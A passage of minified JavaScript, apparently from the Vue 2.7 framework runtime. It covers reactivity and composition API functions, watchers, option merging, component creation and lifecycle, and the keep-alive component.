zt(t,!0)},isRef:Bt,toRef:Kt,toRefs:function(t){var n=e(t)?new Array(t.length):{};for(var r in t)n[r]=Kt(t,r);return n},unref:function(t){return Bt(t)?t.value:t},proxyRefs:function(t){if(Rt(t))return t;for(var e={},n=Object.keys(t),r=0;r<n.length;r++)Vt(e,t,n[r]);return e},customRef:function(t){var e=new _t,n=t((function(){e.depend()}),(function(){e.notify()})),r=n.get,o=n.set,i={get value(){return r()},set value(t){o(t)}};return z(i,Ut,!0),i},triggerRef:function(t){t.dep&&t.dep.notify()},reactive:function(t){return Lt(t,!1),t},isReactive:Rt,isReadonly:Ht,isShallow:Ft,isProxy:function(t){return Rt(t)||Ht(t)},shallowReactive:It,markRaw:function(t){return Object.isExtensible(t)&&z(t,"__v_skip",!0),t},toRaw:function t(e){var n=e&&e.__v_raw;return n?t(n):e},readonly:Jt,shallowReadonly:function(t){return qt(t,!0)},computed:function(t,e){var n,r,o=a(t);o?(n=t,r=j):(n=t.get,r=t.set);var i=rt()?null:new qn(ct,n,j,{lazy:!0}),s={effect:i,get value(){return i?(i.dirty&&i.evaluate(),_t.target&&i.depend(),i.value):n()},set value(t){r(t)}};return z(s,Ut,!0),z(s,"__v_isReadonly",o),s},watch:function(t,e,n){return fn(t,e,n)},watchEffect:function(t,e){return fn(t,null,e)},watchPostEffect:cn,watchSyncEffect:function(t,e){return fn(t,null,{flush:"sync"})},EffectScope:pn,effectScope:function(t){return new pn(t)},onScopeDispose:function(t){un&&un.cleanups.push(t)},getCurrentScope:function(){return un},provide:function(t,e){ct&&(dn(ct)[t]=e)},inject:function(t,e,n){void 0===n&&(n=!1);var r=ct;if(r){var o=r.$parent&&r.$parent._provided;if(o&&t in o)return o[t];if(arguments.length>1)return n&&a(e)?e.call(r):e}},h:function(t,e,n){return re(ct,t,e,n,2,!0)},getCurrentInstance:function(){return ct&&{proxy:ct}},useSlots:function(){return je().slots},useAttrs:function(){return je().attrs},useListeners:function(){return je().listeners},mergeDefaults:function(t,n){var r=e(t)?t.reduce((function(t,e){return t[e]={},t}),{}):t;for(var o in n){var i=r[o];i?e(i)||a(i)?r[o]={type:i,default:n[o]}:i.default=n[o]:null===i&&(r[o]={default:n[o]})}return r},nextTick:On,set:Pt,del:Dt,useCssModule:function(e){return t},useCssVars:function(t){if(J){var e=ct;e&&cn((function(){var n=e.$el,r=t(e,e._setupProxy);if(n&&1===n.nodeType){var o=n.style;for(var i in r)o.setProperty("--".concat(i),r[i])}}))}},defineAsyncComponent:function(t){a(t)&&(t={loader:t});var e=t.loader,n=t.loadingComponent,r=t.errorComponent,o=t.delay,i=void 0===o?200:o,s=t.timeout;t.suspensible;var c=t.onError,u=null,l=0,f=function(){var t;return u||(t=u=e().catch((function(t){if(t=t instanceof Error?t:new Error(String(t)),c)return new Promise((function(e,n){c(t,(function(){return e((l++,u=null,f()))}),(function(){return n(t)}),l+1)}));throw t})).then((function(e){return t!==u&&u?u:(e&&(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),e)})))};return function(){return{component:f(),delay:i,timeout:s,error:r,loading:n}}},onBeforeMount:An,onMounted:jn,onBeforeUpdate:En,onUpdated:Nn,onBeforeUnmount:Pn,onUnmounted:Dn,onActivated:Mn,onDeactivated:In,onServerPrefetch:Ln,onRenderTracked:Rn,onRenderTriggered:Fn,onErrorCaptured:function(t,e){void 0===e&&(e=ct),Hn(t,e)}}),zn=new at;function Vn(t){return Kn(t,zn),zn.clear(),t}function Kn(t,n){var r,o,i=e(t);if(!(!i&&!s(t)||t.__v_skip||Object.isFrozen(t)||t instanceof lt)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(i)for(r=t.length;r--;)Kn(t[r],n);else if(Bt(t))Kn(t.value,n);else for(r=(o=Object.keys(t)).length;r--;)Kn(t[o[r]],n)}}var Jn=0,qn=function(){function t(t,e,n,r,o){!function(t,e){void 0===e&&(e=un),e&&e.active&&e.effects.push(t)}(this,un&&!un._vm?un:t?t._scope:void 0),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Jn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new at,this.newDepIds=new at,this.expression="",a(e)?this.getter=e:(this.getter=function(t){if(!V.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;$t(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;vn(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Vn(t),wt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():nn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||s(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');hn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&g(this.vm._scope.effects,this),this.active){for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}(),Wn={enumerable:!0,configurable:!0,get:j,set:j};function Zn(t,e,n){Wn.get=function(){return this[e][n]},Wn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Wn)}function Gn(t){var n=t.$options;if(n.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=It({}),o=t.$options._propKeys=[];t.$parent&&Tt(!1);var i=function(i){o.push(i);var a=wr(i,e,n,t);Nt(r,i,a),i in t||Zn(t,"_props",i)};for(var a in e)i(a);Tt(!0)}(t,n.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=Se(t);ut(t),$t();var o=hn(n,null,[t._props||It({}),r],t,"setup");if(wt(),ut(),a(o))e.render=o;else if(s(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var c in o)"__sfc"!==c&&Vt(i,o,c)}else for(var c in o)B(c)||Vt(t,o,c)}}(t),n.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?j:S(e[n],t)}(t,n.methods),n.data)!function(t){var e=t.$options.data;u(e=t._data=a(e)?function(t,e){$t();try{return t.call(e,e)}catch(t){return vn(t,e,"data()"),{}}finally{wt()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props;t.$options.methods;var o=n.length;for(;o--;){var i=n[o];r&&_(r,i)||B(i)||Zn(t,"_data",i)}var s=Et(e);s&&s.vmCount++}(t);else{var r=Et(t._data={});r&&r.vmCount++}n.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=rt();for(var o in e){var i=e[o],s=a(i)?i:i.get;r||(n[o]=new qn(t,s||j,j,Xn)),o in t||Yn(t,o,i)}}(t,n.computed),n.watch&&n.watch!==tt&&function(t,n){for(var r in n){var o=n[r];if(e(o))for(var i=0;i<o.length;i++)er(t,r,o[i]);else er(t,r,o)}}(t,n.watch)}var Xn={lazy:!0};function Yn(t,e,n){var r=!rt();a(n)?(Wn.get=r?Qn(e):tr(n),Wn.set=j):(Wn.get=n.get?r&&!1!==n.cache?Qn(e):tr(n.get):j,Wn.set=n.set||j),Object.defineProperty(t,e,Wn)}function Qn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),_t.target&&e.depend(),e.value}}function tr(t){return function(){return t.call(this,this)}}function er(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function nr(t,e){if(t){for(var n=Object.create(null),r=st?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var s=t[i].from;if(s in e._provided)n[i]=e._provided[s];else if("default"in t[i]){var c=t[i].default;n[i]=a(c)?c.call(e):c}}}return n}}var rr=0;function or(t){var e=t.options;if(t.super){var n=or(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&T(t.extendOptions,r),(e=t.options=br(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function ir(n,r,i,a,s){var c,u=this,l=s.options;_(a,"_uid")?(c=Object.create(a))._original=a:(c=a,a=a._original);var f=o(l._compiled),p=!f;this.data=n,this.props=r,this.children=i,this.parent=a,this.listeners=n.on||t,this.injections=nr(l.inject,a),this.slots=function(){return u.$slots||xe(a,n.scopedSlots,u.$slots=be(i,a)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return xe(a,n.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=xe(a,n.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,n,r,o){var i=re(c,t,n,r,o,p);return i&&!e(i)&&(i.fnScopeId=l._scopeId,i.fnContext=a),i}:this._c=function(t,e,n,r){return re(c,t,e,n,r,p)}}function ar(t,e,n,r,o){var i=dt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function sr(t,e){for(var n in e)t[w(n)]=e[n]}function cr(t){return t.name||t.__name||t._componentTag}_e(ir.prototype);var ur={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;ur.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},o=t.data.inlineTemplate;r(o)&&(n.render=o.render,n.staticRenderFns=o.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,Fe)).$mount(e?t.elm:void 0,e)}},prepatch:function(e,n){var r=n.componentOptions;!function(e,n,r,o,i){var a=o.data.scopedSlots,s=e.$scopedSlots,c=!!(a&&!a.$stable||s!==t&&!s.$stable||a&&e.$scopedSlots.$key!==a.$key||!a&&e.$scopedSlots.$key),u=!!(i||e.$options._renderChildren||c),l=e.$vnode;e.$options._parentVnode=o,e.$vnode=o,e._vnode&&(e._vnode.parent=o),e.$options._renderChildren=i;var f=o.data.attrs||t;e._attrsProxy&&Oe(e._attrsProxy,f,l.data&&l.data.attrs||t,e,"$attrs")&&(u=!0),e.$attrs=f,r=r||t;var p=e.$options._parentListeners;if(e._listenersProxy&&Oe(e._listenersProxy,r,p||t,e,"$listeners"),e.$listeners=e.$options._parentListeners=r,Re(e,r,p),n&&e.$options.props){Tt(!1);for(var d=e._props,v=e.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],g=e.$options.props;d[m]=wr(m,g,n,e)}Tt(!0),e.$options.propsData=n}u&&(e.$slots=be(i,o.context),e.$forceUpdate())}(n.componentInstance=e.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,Ve(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,Je.push(e)):Be(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?ze(e,!0):e.$destroy())}},lr=Object.keys(ur);function fr(i,a,c,u,l){if(!n(i)){var p=c.$options._base;if(s(i)&&(i=p.extend(i)),"function"==typeof i){var d;if(n(i.cid)&&(i=function(t,e){if(o(t.error)&&r(t.errorComp))return t.errorComp;if(r(t.resolved))return t.resolved;var i=Ne;if(i&&r(t.owners)&&-1===t.owners.indexOf(i)&&t.owners.push(i),o(t.loading)&&r(t.loadingComp))return t.loadingComp;if(i&&!r(t.owners)){var a=t.owners=[i],c=!0,u=null,l=null;i.$on("hook:destroyed",(function(){return g(a,i)}));var p=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},d=M((function(n){t.resolved=Pe(n,e),c?a.length=0:p(!0)})),v=M((function(e){r(t.errorComp)&&(t.error=!0,p(!0))})),h=t(d,v);return s(h)&&(f(h)?n(t.resolved)&&h.then(d,v):f(h.component)&&(h.component.then(d,v),r(h.error)&&(t.errorComp=Pe(h.error,e)),r(h.loading)&&(t.loadingComp=Pe(h.loading,e),0===h.delay?t.loading=!0:u=setTimeout((function(){u=null,n(t.resolved)&&n(t.error)&&(t.loading=!0,p(!1))}),h.delay||200)),r(h.timeout)&&(l=setTimeout((function(){l=null,n(t.resolved)&&v(null)}),h.timeout)))),c=!1,t.loading?t.loadingComp:t.resolved}}(d=i,p),void 0===i))return function(t,e,n,r,o){var i=ft();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(d,a,c,u,l);a=a||{},or(i),r(a.model)&&function(t,n){var o=t.model&&t.model.prop||"value",i=t.model&&t.model.event||"input";(n.attrs||(n.attrs={}))[o]=n.model.value;var a=n.on||(n.on={}),s=a[i],c=n.model.callback;r(s)?(e(s)?-1===s.indexOf(c):s!==c)&&(a[i]=[c].concat(s)):a[i]=c}(i.options,a);var v=function(t,e,o){var i=e.options.props;if(!n(i)){var a={},s=t.attrs,c=t.props;if(r(s)||r(c))for(var u in i){var l=k(u);Qt(a,c,u,l,!0)||Qt(a,s,u,l,!1)}return a}}(a,i);if(o(i.options.functional))return function(n,o,i,a,s){var c=n.options,u={},l=c.props;if(r(l))for(var f in l)u[f]=wr(f,l,o||t);else r(i.attrs)&&sr(u,i.attrs),r(i.props)&&sr(u,i.props);var p=new ir(i,u,s,a,n),d=c.render.call(null,p._c,p);if(d instanceof lt)return ar(d,i,p.parent,c);if(e(d)){for(var v=te(d)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=ar(v[m],i,p.parent,c);return h}}(i,v,a,c,u);var h=a.on;if(a.on=a.nativeOn,o(i.options.abstract)){var m=a.slot;a={},m&&(a.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<lr.length;n++){var r=lr[n],o=e[r],i=ur[r];o===i||o&&o._merged||(e[r]=o?pr(i,o):i)}}(a);var y=cr(i.options)||l;return new lt("vue-component-".concat(i.cid).concat(y?"-".concat(y):""),a,void 0,void 0,void 0,c,{Ctor:i,propsData:v,listeners:h,tag:l,children:u},d)}}}function pr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var dr=j,vr=H.optionMergeStrategies;function hr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,a=st?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)"__ob__"!==(r=a[s])&&(o=t[r],i=e[r],n&&_(t,r)?o!==i&&u(o)&&u(i)&&hr(o,i):Pt(t,r,i));return t}function mr(t,e,n){return n?function(){var r=a(e)?e.call(n,n):e,o=a(t)?t.call(n,n):t;return r?hr(r,o):o}:e?t?function(){return hr(a(e)?e.call(this,this):e,a(t)?t.call(this,this):t)}:e:t}function gr(t,n){var r=n?t?t.concat(n):e(n)?n:[n]:t;return r?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(r):r}function yr(t,e,n,r){var o=Object.create(t||null);return e?T(o,e):o}vr.data=function(t,e,n){return n?mr(t,e,n):e&&"function"!=typeof e?t:mr(t,e)},F.forEach((function(t){vr[t]=gr})),R.forEach((function(t){vr[t+"s"]=yr})),vr.watch=function(t,n,r,o){if(t===tt&&(t=void 0),n===tt&&(n=void 0),!n)return Object.create(t||null);if(!t)return n;var i={};for(var a in T(i,t),n){var s=i[a],c=n[a];s&&!e(s)&&(s=[s]),i[a]=s?s.concat(c):e(c)?c:[c]}return i},vr.props=vr.methods=vr.inject=vr.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return T(o,t),e&&T(o,e),o},vr.provide=function(t,e){return t?function(){var n=Object.create(null);return hr(n,a(t)?t.call(this):t),e&&hr(n,a(e)?e.call(this):e,!1),n}:e};var _r=function(t,e){return void 0===e?t:e};function br(t,n,r){if(a(n)&&(n=n.options),function(t,n){var r=t.props;if(r){var o,i,a={};if(e(r))for(o=r.length;o--;)"string"==typeof(i=r[o])&&(a[w(i)]={type:null});else if(u(r))for(var s in r)i=r[s],a[w(s)]=u(i)?i:{type:i};t.props=a}}(n),function(t,n){var r=t.inject;if(r){var o=t.inject={};if(e(r))for(var i=0;i<r.length;i++)o[r[i]]={from:r[i]};else if(u(r))for(var a in r){var s=r[a];o[a]=u(s)?T({from:a},s):{from:s}}}}(n),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];a(r)&&(e[n]={bind:r,update:r})}}(n),!n._base&&(n.extends&&(t=br(t,n.extends,r)),n.mixins))for(var o=0,i=n.mixins.length;o<i;o++)t=br(t,n.mixins[o],r);var s,c={};for(s in t)l(s);for(s in n)_(t,s)||l(s);function l(e){var o=vr[e]||_r;c[e]=o(t[e],n[e],r,e)}return c}function $r(t,e,n,r){if("string"==typeof n){var o=t[e];if(_(o,n))return o[n];var i=w(n);if(_(o,i))return o[i];var a=x(i);return _(o,a)?o[a]:o[n]||o[i]||o[a]}}function wr(t,e,n,r){var o=e[t],i=!_(n,t),s=n[t],c=Sr(Boolean,o.type);if(c>-1)if(i&&!_(o,"default"))s=!1;else if(""===s||s===k(t)){var u=Sr(String,o.type);(u<0||c<u)&&(s=!0)}if(void 0===s){s=function(t,e,n){if(!_(e,"default"))return;var r=e.default;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return a(r)&&"Function"!==Cr(e.type)?r.call(t):r}(r,o,t);var l=Ot;Tt(!0),Et(s),Tt(l)}return s}var xr=/^\s*function (\w+)/;function Cr(t){var e=t&&t.toString().match(xr);return e?e[1]:""}function kr(t,e){return Cr(t)===Cr(e)}function Sr(t,n){if(!e(n))return kr(n,t)?0:-1;for(var r=0,o=n.length;r<o;r++)if(kr(n[r],t))return r;return-1}function Or(t){this._init(t)}function Tr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=cr(t)||cr(n.options),a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=br(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)Zn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)Yn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,R.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=T({},a.options),o[r]=a,a}}function Ar(t){return t&&(cr(t.Ctor.options)||t.tag)}function jr(t,n){return e(t)?t.indexOf(n)>-1:"string"==typeof t?t.split(",").indexOf(n)>-1:(r=t,"[object RegExp]"===c.call(r)&&t.test(n));var r}function Er(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!e(s)&&Nr(n,i,r,o)}}}function Nr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,g(n,e)}!function(e){e.prototype._init=function(e){var n=this;n._uid=rr++,n._isVue=!0,n.__v_skip=!0,n._scope=new pn(!0),n._scope._vm=!0,e&&e._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(n,e):n.$options=br(or(n.constructor),e||{},n),n._renderProxy=n,n._self=n,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(n),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Re(t,e)}(n),function(e){e._vnode=null,e._staticTrees=null;var n=e.$options,r=e.$vnode=n._parentVnode,o=r&&r.context;e.$slots=be(n._renderChildren,o),e.$scopedSlots=r?xe(e.$parent,r.data.scopedSlots,e.$slots):t,e._c=function(t,n,r,o){return re(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return re(e,t,n,r,o,!0)};var i=r&&r.data;Nt(e,"$attrs",i&&i.attrs||t,null,!0),Nt(e,"$listeners",n._parentListeners||t,null,!0)}(n),Ve(n,"beforeCreate",void 0,!1),function(t){var e=nr(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach((function(n){Nt(t,n,e[n])})),Tt(!0))}(n),Gn(n),function(t){var e=t.$options.provide;if(e){var n=a(e)?e.call(t):e;if(!s(n))return;for(var r=dn(t),o=st?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var c=o[i];Object.defineProperty(r,c,Object.getOwnPropertyDescriptor(n,c))}}}(n),Ve(n,"created"),n.$options.el&&n.$mount(n.$options.el)}}(Or),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Pt,t.prototype.$delete=Dt,t.prototype.$watch=function(t,e,n){var r=this;if(u(e))return er(r,t,e,n);(n=n||{}).user=!0;var o=new qn(r,t,e,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');$t(),hn(e,r,[o.value],r,i),wt()}return function(){o.teardown()}}}(Or),function(t){var n=/^hook:/;t.prototype.$on=function(t,r){var o=this;if(e(t))for(var i=0,a=t.length;i<a;i++)o.$on(t[i],r);else(o._events[t]||(o._events[t]=[])).push(r),n.test(t)&&(o._hasHookEvent=!0);return o},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,n){var r=this;if(!arguments.length)return r._events=Object.create(null),r;if(e(t)){for(var o=0,i=t.length;o<i;o++)r.$off(t[o],n);return r}var a,s=r._events[t];if(!s)return r;if(!n)return r._events[t]=null,r;for(var c=s.length;c--;)if((a=s[c])===n||a.fn===n){s.splice(c,1);break}return r},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?O(n):n;for(var r=O(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)hn(n[i],e,r,e,o)}return e}}(Or),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=He(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var a=n;a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode;)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Ve(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||g(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Ve(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Or),function(t){_e(t.prototype),t.prototype.$nextTick=function(t){return On(t,this)},t.prototype._render=function(){var t,n=this,r=n.$options,o=r.render,i=r._parentVnode;i&&n._isMounted&&(n.$scopedSlots=xe(n.$parent,i.data.scopedSlots,n.$slots,n.$scopedSlots),n._slotsProxy&&Ae(n._slotsProxy,n.$scopedSlots)),n.$vnode=i;try{ut(n),Ne=n,t=o.call(n._renderProxy,n.$createElement)}catch(e){vn(e,n,"render"),t=n._vnode}finally{Ne=null,ut()}return e(t)&&1===t.length&&(t=t[0]),t instanceof lt||(t=ft()),t.parent=i,t}}(Or);var Pr=[String,RegExp,Array],Dr={name:"keep-alive",abstract:!0,props:{include:Pr,exclude:Pr,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;e[o]={name:Ar(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&Nr(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Nr(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){Er(t,(function(t){return jr(e,t)}))})),this.$watch("exclude",(function(e){Er(t,(function(t){return!jr(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=De(t),n=e&&e.componentOptions;if(n){var r=Ar(n),o=this.include,i=this.exclude;if(o&&(!r||!jr(o,r))||i&&r&&jr(i,r))return e;var a=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;a[c]?(e.componentInstance=a[c].componentInstance,g(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}},Mr={KeepAlive:Dr};!function(t){var e={get:function(){return H}};Object.defineProperty(t,"config",e),t.util={warn:dr,extend:T,mergeOptions:br,defineReactive:Nt},t.set=Pt,t.delete=Dt,t.nextTick=On,t.observable=function(t){return Et(t),t},t.options=Object.create(null),R.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,T(t.options.components,Mr),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=O(arguments,1);return n.unshift(this),a(t.install)?t.install.apply(t,n):a(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=br(this.options,t),this}}(t),Tr(t),function(t){R.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&u(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&a(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(Or),Object.defineProperty(Or.prototype,"$isServer",{get:rt}),Object.defineProperty(Or.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Or,"FunctionalRenderContext",{value:ir}),Or.version=Un;var Ir=v("style,class"),Lr=v("input,textarea,option,select,progress"),Rr=function(t,e,n){return"value"===n&&Lr(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Fr=v("contenteditable,draggable,spellcheck"),Hr=v("events,caret,typing,plaintext-only"),Ur=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Br="http://www.w3.org/1999/xlink",zr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Vr=function(t){return zr(t)?t.slice(6,t.length):""},Kr=function(t){return null==t||!1===t};function Jr(t){for(var e=t.data,n=t,o=t;r(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(e=qr(o.data,e));for(;r(n=n.parent);)n&&n.data&&(e=qr(e,n.data));return function(t,e){if(r(t)||r(e))return Wr(t,Zr(e));return""}(e.staticClass,e.class)}function qr(t,e){return{staticClass:Wr(t.staticClass,e.staticClass),class:r(t.class)?[t.class,e.class]:e.class}}function Wr(t,e){return t?e?t+" "+e:t:e||""}function Zr(t){return Array.isArray(t)?function(t){for(var e,n="",o=0,i=t.length;o<i;o++)r(e=Zr(t[o]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):s(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var 